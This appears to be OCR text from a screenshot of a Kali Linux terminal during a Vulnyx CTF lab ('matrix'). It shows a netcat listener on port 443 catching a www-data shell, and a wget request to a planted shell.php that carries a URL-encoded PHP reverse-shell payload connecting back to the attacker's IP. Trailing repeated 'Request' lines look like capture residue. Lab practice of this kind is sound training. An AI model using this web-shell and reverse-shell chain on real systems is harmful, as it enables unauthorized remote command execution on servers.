 matrix : nc — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
matrix : nc
┌──(kali㉿kali)-[~/CTFs/Vulnyx/matrix]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.168] 38156
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
matrix : wget
┌──(kali㉿kali)-[~/CTFs/Vulnyx/matrix]
└─$ wget http://m47r1x.matrix.nyx/shell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28%
22192.168.1.116%22%2C443%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%
22%29%3B%27
--2025-01-29 13:37:43--  http://m47r1x.matrix.nyx/shell.php?cmd=php%20-r%20%27%24sock
%3Dfsockopen%28%22192.168.1.116%22%2C443%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E
%263%202%3E%263%22%29%3B%27
Resolviendo m47r1x.matrix.nyx (m47r1x.matrix.nyx)... 192.168.1.168
Conectando con m47r1x.matrix.nyx (m47r1x.matrix.nyx)[192.168.1.168]:80... conectado.
Petición HTTP enviada, esperando respuesta...
Request
Request
Request
Request